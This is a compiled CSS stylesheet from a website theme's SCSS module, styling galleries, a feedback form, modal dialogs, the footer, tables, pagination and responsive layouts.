/* line 963, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header {
  font-size: 16px;
  margin: 0 0 17px;
  overflow: hidden;
  line-height: 1;
  padding: 0 0 21px;
  position: relative;
  font-size: 22px;
  margin-bottom: 10px;
  padding-bottom: 21px; }
/* line 974, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header a {
  color: #333;
  text-decoration: none; }
/* line 978, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header a:hover {
  color: #e67817; }
/* line 981, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header:before {
  left: 0;
  margin: 0; }
/* line 985, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row {
  margin-left: -10px;
  margin-right: -10px; }
/* line 989, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item {
  margin: 0 0 20px;
  overflow: hidden;
  padding: 0 10px;
  position: relative; }
/* line 995, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-image img {
  width: 100%;
  height: auto; }
/* line 999, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons {
  background: #232323;
  background: rgba(35, 35, 35, 0.75);
  border: 1px solid #333;
  color: #f6f6f6;
  font-size: 12px;
  height: 100%;
  left: 10px;
  opacity: 0;
  padding: 10px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 0;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease; }
/* line 1019, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-name {
  color: #00b9e9;
  display: block;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.2;
  margin: 13px 0;
  text-decoration: none; }
/* line 1028, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-photo-name .glyphicon-search {
  border: 2px solid #00b9e9;
  color: #00b9e9;
  display: block;
  font-size: 14px;
  height: 33px;
  margin: 10px auto 0;
  padding: 4px 0;
  text-align: center;
  text-decoration: none;
  width: 33px;
  border-radius: 33px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
/* line 1047, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-name .glyphicon-search {
  padding: 8px 0; }
/* line 1050, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link:hover, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-photo-name .glyphicon-search:hover {
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }
/* line 1059, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-photo-name .glyphicon-search {
  padding-top: 8px !important; }
/* line 1062, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons:hover {
  opacity: 1; }
/* line 1065, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-photo-name {
  color: #fff;
  text-decoration: none;
  display: block;
  padding-top: 20px; }
/* line 1071, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons-anons {
  max-height: 52px;
  overflow: hidden; }
/* line 1075, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-link {
  color: #00b9e9;
  font-size: 12px;
  text-decoration: none;
  clear: both; }
/* line 1081, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-link:hover {
  color: #00b9e9;
  text-decoration: underline; }
/* line 1085, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-news {
  display: table;
  margin: 26px 0 35px; }
/* line 1089, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list {
  list-style: none;
  padding: 10px 0 10px 15px; }
/* line 1093, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list li {
  padding: 0 0 5px 10px;
  position: relative; }
/* line 1097, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list li:before {
  content: '';
  background: #00b9e9;
  height: 3px;
  left: 0;
  position: absolute;
  top: 9px;
  width: 3px; }
/* line 1106, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper {
  float: left;
  width: 350px;
  margin: 0 20px 0 0; }
/* line 1111, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block {
  margin: 10px 0;
  position: relative; }
/* line 1115, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul {
  list-style: none;
  padding: 0; }
/* line 1119, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul li {
  float: left;
  margin: 0 5px;
  opacity: 0.8; }
/* line 1124, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul li:hover {
  opacity: 1; }
/* line 1127, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2 {
  background: none;
  border: none;
  cursor: pointer;
  height: 40px;
  width: 40px;
  left: 0;
  position: absolute;
  top: 14px;
  z-index: 400; }
/* line 1138, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2:before {
  content: "\e091";
  border: 2px solid;
  color: #424242;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 40px;
  border-radius: 40px; }
/* line 1151, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2:hover:before {
  color: #12d4ba; }
/* line 1154, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2 {
  background: none;
  border: none;
  cursor: pointer;
  height: 40px;
  width: 40px;
  right: 0px;
  position: absolute;
  top: 14px;
  z-index: 400; }
/* line 1165, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2:before {
  content: "\e092";
  border: 2px solid;
  color: #424242;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 40px;
  border-radius: 40px; }
/* line 1178, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2:hover:before {
  color: #12d4ba; }
/*//content*/
/*fos*/
/* line 1183, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess label {
  display: block;
  font-weight: normal; }
/* line 1187, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input {
  outline: none; }
/* line 1190, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="text"], .mess textarea {
  background: #fff;
  border: 1px solid #cbcbcb;
  font-family: Arial;
  font-size: 14px;
  max-width: 100%;
  outline: none;
  padding: 9px 10px;
  width: 100%;
  box-shadow: none;
  border-radius: 5px; }
/* line 1203, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="text"]:focus, .mess textarea:focus {
  background: none;
  border: 1px solid #00b9e9; }
/* line 1208, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .error + input[type="text"], .mess .error + textarea {
  background: none;
  border: 1px solid #e03c31; }
/* line 1213, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess textarea {
  height: 115px; }
/* line 1216, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"], .mess .mess .pcheck input[type="radio"] {
  float: left;
  margin: 0 5px 0 0; }
/* line 1221, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked), .mess input[type="radio"]:not(checked) {
  visibility: hidden;
  display: none; }
/* line 1226, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked) + label, .mess input[type="radio"]:not(checked) + label {
  cursor: pointer;
  display: block;
  position: relative;
  margin-left: 0;
  margin-top: 10px;
  padding-left: 25px; }
/* line 1235, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked) + label:after {
  content: "\00A0";
  cursor: pointer;
  width: 19px;
  height: 19px;
  display: block;
  background: url(1040ce2/css/../images/bg-check.png) no-repeat 0 0;
  position: absolute;
  top: 1px;
  left: 0; }
/* line 1246, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:checked + label:after {
  background: url(1040ce2/css/../images/bg-check.png) no-repeat 0 -82px; }
/* line 1249, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="radio"]:not(checked) + label:after {
  content: "\00A0";
  cursor: pointer;
  width: 15px;
  height: 15px;
  display: block;
  background: url(1040ce2/css/../images/bg-radio.png) no-repeat 0 0;
  position: absolute;
  top: -1px;
  left: 2px; }
/* line 1260, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="radio"]:checked + label:after {
  background: url(1040ce2/css/../images/bg-radio.png) no-repeat 0 -84px; }
/* line 1263, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button {
  background: #00b9e9;
  border: none;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  height: 45px;
  outline: none;
  width: 100%;
  border-radius: 0;
  border-radius: 5px; }
/* line 1275, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button:hover {
  opacity: 0.8;
  color: #fff; }
/* line 1279, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button:focus {
  color: #fff;
  outline: none; }
/* line 1283, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .row {
  margin-bottom: 13px; }
/* line 1286, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .button-row {
  margin-top: 25px;
  margin-bottom: 10px; }
/* line 1290, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess p + .row {
  margin-top: 5px; }
/* line 1293, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .help-block {
  font-size: 11px;
  font-style: italic;
  padding: 0; }
/* line 1298, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .help-block.error {
  color: #e03c31;
  font-size: 12px; }
/* line 1302, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .QapTcha .bgSlider {
  padding: 0;
  margin-right: 10px; }
/* line 1306, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .QapTcha .dropSuccess {
  padding-top: 8px; }
/* line 1309, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .kod {
  margin: 20px 0; }
/* line 1312, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .kod.QapTcha {
  margin: 0; }
/* line 1315, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .QapTcha .bgSlider {
  float: none;
  padding: 0;
  margin-right: 0;
  margin-top: 4px; }
/* line 1321, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .QapTcha .TxtStatus {
  display: block;
  margin-top: 5px; }
/*//fos*/
/*modal*/
/* line 1327, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container {
  background: #fff;
  font-family: "Open Sans", Arial;
  padding: 20px 40px 30px !important;
  position: relative;
  text-align: left;
  width: 380px !important;
  border-radius: 0 !important;
  box-shadow: none; }
/* line 1337, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog.itexmodal-container .itexmodal-content {
  overflow: visible !important; }
/* line 1340, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog .ui-dialog-titlebar-buttonpane a {
  opacity: 1 !important; }
/* line 1343, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
  padding: 0; }
/* line 1347, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title {
  background: none;
  color: #333;
  font-size: 26px;
  font-weight: normal;
  margin: 0 0 3px;
  padding: 10px 0 12px !important;
  position: relative;
  line-height: 1; }
/* line 1357, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title .ui-dialog-titlebar-buttonpane {
  display: none; }
/* line 1360, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-show-title .ui-dialog-titlebar-close {
  right: -20px !important;
  top: 0 !important; }
/* line 1364, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title:before {
  left: 0;
  margin: 0; }
/* line 1368, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.75);
  left: 0;
  right: 0;
  position: fixed;
  top: 0;
  z-index: 999; }
/* line 1376, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close {
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0 !important;
  height: 15px !important;
  opacity: 0.8;
  position: absolute;
  right: 20px !important;
  top: 20px !important;
  width: 16px !important; }
/* line 1385, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close span {
  display: none; }
/* line 1388, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close:hover {
  opacity: 1; }
/* line 1391, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-wrap {
  margin-top: 10px; }
/* line 1394, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-skin {
  background: none !important; }
/* line 1397, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.75) !important; }
/* line 1400, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-close {
  width: 16px;
  height: 15px;
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0;
  left: -20px;
  opacity: 0.8;
  right: -20px;
  left: auto; }
/* line 1409, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-close:hover {
  opacity: 1; }
/*//modal*/
/*footer*/
/* line 1414, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.footer-wrapper {
  clear: both;
  height: 90px; }
/* line 1418, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer {
  background: #2e3235;
  color: #fff;
  font-size: 14px;
  margin-top: -90px;
  min-height: 90px; }
/* line 1425, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .container {
  max-width: 940px; }
/* line 1428, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer #up {
  background: #00b9e9 url(1040ce2/css/../images/bg-up.png) no-repeat 50% 50%;
  bottom: 39px;
  color: #000;
  cursor: pointer;
  display: block;
  height: 41px;
  margin-left: 960px;
  padding: 10px 0 0;
  position: fixed;
  text-align: center;
  text-decoration: none;
  width: 41px;
  z-index: 300;
  border-radius: 5px; }
/* line 1444, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer #up:hover {
  opacity: 0.9; }
/* line 1447, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer a, footer .btn {
  color: #fff;
  font-size: 14px;
  text-decoration: none; }
/* line 1453, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer a:hover, footer .btn:hover, footer a:focus, footer .btn:focus {
  color: #3498db;
  text-decoration: underline; }
/* line 1460, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .glyphicon {
  margin-right: 9px; }
/* line 1463, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-org {
  padding-bottom: 16px;
  padding-top: 25px;
  text-align: left; }
/* line 1468, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer {
  text-align: right; }
/* line 1471, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer a {
  color: #fff; }
/* line 1474, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer img {
  margin-right: 10px; }
/* line 1477, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .copyright {
  max-width: 300px; }
/* line 1480, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-text strong {
  font-size: 24px;
  font-weight: normal; }
/* line 1484, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-bottom:before {
  content: '';
  background: #222;
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%; }
/* line 1493, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .counters img {
  margin: 0 5px 5px 0; }
/* line 1496, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .call-p {
  padding-top: 10px; }
/* line 1499, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-system-row {
  border-top: 1px solid #fff;
  margin-top: 20px;
  padding-top: 20px; }
/*//footer*/
/*DOP*/
/* line 1506, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
hr {
  background: none;
  border: none;
  border-top: 1px solid #ccc;
  height: 1px;
  margin: 15px 0;
  padding: 0; }
/* line 1514, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
blockquote {
  background-color: #fefefe;
  border: none;
  border-left: 2px solid #00b9e9;
  color: #787878;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 20px 30px; }
/* line 1523, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable, .pintable0 {
  border-collapse: collapse;
  margin-bottom: 10px; }
/* line 1528, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable th, .pintable thead .odd td, .pintable thead td {
  background: #eee;
  border: 1px solid #cecece;
  color: #000;
  font-weight: normal;
  padding: 5px;
  text-align: left; }
/* line 1538, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable td {
  border: 1px solid #cecece;
  padding: 5px; }
/* line 1542, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable tr:nth-child(odd) td {
  background: #fff; }
/* line 1545, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable0 th, .pintable0 td {
  padding: 5px; }
/* line 1549, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable th p, .pintable0 th p, .pintable td p, .pintable0 td p {
  padding: 0; }
/* line 1555, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN {
  padding: 5px 0;
  text-align: center; }
/* line 1559, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN ul {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0; }
/* line 1565, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN li {
  float: left;
  margin: 0; }
/* line 1569, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN a {
  background: none;
  border: none;
  color: #434343;
  display: block;
  font-size: 15px;
  padding: 4px 2px;
  text-align: center;
  text-decoration: none;
  min-width: 34px; }
/* line 1580, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN a:hover {
  color: #000; }
/* line 1583, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .active a {
  background: #00b9e9;
  color: #fff;
  border-radius: 4px; }
/* line 1588, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .hidden, .navN .disabled {
  display: none; }
/* line 1592, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .previous {
  margin-right: 14px; }
/* line 1595, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .next {
  margin-left: 10px; }
/* line 1598, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN + p {
  margin-top: 35px; }
/*//DOP*/
/*адаптив*/
@media screen and (min-width: 200px) and (max-width: 1100px) {
/* line 1604, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
#up {
  margin: 0;
  right: 20px; } }

@media screen and (min-width: 220px) and (max-width: 960px) {
/* line 1610, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  text-align: center; }
/* line 1613, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu .adaptive-button {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  margin: 0 auto;
  text-decoration: none; }
/* line 1621, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu .adaptive-button .glyphicon {
  font-size: 14px;
  font-weight: normal;
  margin-right: 5px; }
/* line 1626, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li {
  display: inline-block;
  vertical-align: top; }
/* line 1630, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  padding: 9px; }
/* line 1633, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image .logo-slogan {
  border: none;
  max-width: 100%;
  padding: 10px 0 0; }
/* line 1638, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li::before {
  display: none; } }

@media screen and (min-width: 220px) and (max-width: 800px) {
/* line 1643, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding: 20px 30px 10px;
  text-align: center; }
/* line 1647, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  padding: 10px 30px 20px;
  text-align: center; }
/* line 1651, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-bx-wrapper {
  display: none; }
/* line 1654, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-row {
  border-top: 2px solid #f6f6f6; }
/* line 1657, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-header {
  padding-bottom: 5px; }
/* line 1660, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  width: 100%;
  text-align: center; }
/* line 1664, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  width: 48%;
  margin-right: 2%; }
/* line 1668, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link + .app-modal-link {
  width: 48%;
  margin-right: 0; }
/* line 1672, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper {
  display: none; }
/* line 1675, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li::before {
  display: none; }
/* line 1678, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  padding: 15px; }
/* line 1681, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-row .col-sm-6 {
  width: 100%; }
/* line 1684, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding-bottom: 0;
  width: 100%; }
/* line 1688, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  width: 100%; }
/* line 1691, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header .container > .row > div {
  padding-bottom: 0; }
/* line 1694, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  text-align: center; } }

@media screen and (min-width: 220px) and (max-width: 480px) {
/* line 1699, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary {
  padding: 56px 0 40px; }
/* line 1702, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item {
  text-align: center; }
/* line 1705, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item img {
  float: none;
  margin: 0 auto 15px; }
/* line 1709, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item {
  width: 100%; }
/* line 1712, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  width: 100%;
  text-align: center; }
/* line 1716, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item-image {
  float: none;
  margin: 0 0 20px; }
/* line 1720, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  padding: 10px;
  text-align: center; }
